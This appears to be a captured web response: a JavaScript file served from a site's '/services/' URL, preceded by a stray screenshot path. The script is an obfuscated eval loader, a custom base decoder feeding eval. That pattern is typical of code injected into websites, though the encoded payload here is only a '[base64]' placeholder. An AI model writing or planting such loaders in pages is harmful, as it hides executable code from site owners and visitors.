

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141619
body_size: 1935
content:
var _0xc87e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe3c(d,e,f){var g=_0xc87e[2][_0xc87e[1]](_0xc87e[0]);var h=g[_0xc87e[3]](0,e);var i=g[_0xc87e[3]](0,f);var j=d[_0xc87e[1]](_0xc87e[0])[_0xc87e[10]]()[_0xc87e[9]](function(a,b,c){if(h[_0xc87e[4]](b)!==-1)return a+=h[_0xc87e[4]](b)*(Math[_0xc87e[8]](e,c))},0);var k=_0xc87e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc87e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe3c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",22,"DNBwoKTZy",32,3,18))